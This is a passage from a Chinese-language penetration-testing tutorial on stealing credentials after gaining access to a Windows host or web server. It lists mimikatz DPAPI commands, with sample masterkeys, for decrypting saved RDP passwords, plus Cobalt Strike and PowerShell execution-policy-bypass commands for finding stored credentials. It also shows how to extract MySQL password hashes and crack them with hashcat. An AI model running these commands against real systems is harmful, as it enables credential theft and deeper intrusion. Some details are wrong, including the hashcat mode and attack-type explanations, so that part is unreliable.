



5、根据 guidMasterKey 找到对应的 Masterkey

sekurlsa::dpapi





6、通过 Masterkey 解密 pbData 数据,拿到明文 RDP 连接密码

dpapi::cred /in:密码文件(绝对路径) /masterkey:上一步当中获取的对应的 masterkey

示例

dpapi::cred /in:C:\Users\Qiao\AppData\Local\Microsoft\Credentials\1D64C7E01376122C29E97E7CF772D993 /masterkey:289bc3eeb9438e76d17809319b639db6f88391b180043a1716c7cf235ff2e6bc7d85061233df45a1302fade67f1b8a3248b25c62f8ee5704f25dc42e3c330141

2)工具解密



A. List-RDP-Connections-History

使用 PowerShell 脚本获取 RDP 连接的历史记录。

需管理员权限。

脚本地址:

https://gitee.com/yijingsec/List-RDP-Connections-History

powershell -exec bypass .\ListLogged-inUsers.ps1



B. Cobaltstrike

1、查看连接过的主机

shell reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /s

2、查看保存过凭据的相关信息

shell cmdkey /list

3、查看密码凭据文件



shell dir /a %userprofile%\AppData\Local\Microsoft\Credentials\*

4、选择对应的密码文件进行解密 - (测试)

如果不知道那也没什么办法只能一个个尝试,在平常的实际环境当中,当然是保存的凭据越多越好,这些都是我们 进一步渗透利用 的 突破点,在平常真实的实际环境当中,只有嫌少而没有嫌多的情况。

mimikatz privilege::debug

mimikatz dpapi::cred /in:具体的文件(绝对路径)

mimikatz dpapi::cred /in:C:\Users\QiaoShen\AppData\Local\Microsoft\Credentials\3886FD67EA5E6B85A7AC742FE85EF3A7

5、根据 guidMasterKey 找到对应的 Masterkey

mimikatz sekurlsa::dpapi

```w

###### 6、通过 Masterkey 解密 pbData 数据,拿到明文 RDP 连接密码

```w

mimikatz dpapi::cred /in:C:\Users\QiaoShen\AppData\Local\Microsoft\Credentials\3886FD67EA5E6B85A7AC742FE85EF3A7 /masterkey:bd409f296a033fec8c45da8dee8ef49a56bc874b2ef8e6c28a099b6a021a95467147dc877c433dfc01b592f7f4ff3faee3c0d22f9709c971c6a6ea25a41967f4

一条命令

mimikatz "mimikatz privilege::debug" "dpapi::cred /in:C:\Users\QiaoShen\AppData\Local\Microsoft\Credentials\3886FD67EA5E6B85A7AC742FE85EF3A7 /masterkey:bd409f296a033fec8c45da8dee8ef49a56bc874b2ef8e6c28a099b6a021a95467147dc877c433dfc01b592f7f4ff3faee3c0d22f9709c971c6a6ea25a41967f4" "exit"

但是其实是不可行的,都不知道信息根本构造不出来这个命令的

(2) MySQL

一旦获取了网站一定的权限后,如果能够获取 MySQL 中保存的用户数据,通过解密后,即可通过正

常途径来访问数据库;一方面可以直接操作数据库中的数据,另一方面可以用来提升权限。

MySQL 数据库用户密码跟其它数据库用户密码一样,在应用系统代码中都是以明文出现的,在获取文件读取权限后即可直接从数据库连接文件中读取,一般都包含有数据库类型、物理位置 及 用户名和密码等信息

A. MySQL数据库文件类型

MYSQL数据库文件共有 frm、MYD 和 MYI 三种文件:

.frm:存储表结构的文件。

.MYD:存储表数据的文件。

.MYI:存储索引数据的文件。

与用户有关的一共有三个文件即 user.frm、user.MYD 和 user.MYI

用户密码信息通常存储在 user.MYD 文件中,包括 root 用户和其他用户的密码。

B. MySQL加密方式

MYSQL数据库的认证密码有两种加密方式

MYSQL323:MySQL 4.1 版本之前使用的加密方式。

MYSQLSHA1:MySQL 4.1 及之后版本使用的加密方式。

MySQL 提供了 Old_Password() 和 Password() 函数来进行相应加密方式的密码生成。

MYSQL323:加密生成的是 16 位字符串

MYSQLSHA1:加密生成的是 41 位字符串, * 不加入实际密码运算,因此实际为 40 位字符串。

mysql> select Password('root');

+-------------------------------------------+

| Password('root') |

+-------------------------------------------+

| *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B |

+-------------------------------------------+

1 row in set

C. MySQL密码获取

1、获取MySQL数据库密码HASH值



用十六进制编辑器打开 user.MYD 文件,使用二进制模式查看,即可得到密码 Hash 值:

81F5E21E35407D884A6CD4A731AEBFB6AF209E1B

D. 密码HASH破解

1)hashcat 破解





hashcat.exe -m 300 -a 3 81F5E21E35407D884A6CD4A731AEBFB6AF209E1B

-m 300 指定了 MySQL323 加密方式

-a 3 指定了使用的是字典攻击

2)john the ripper 破解

快很多呢

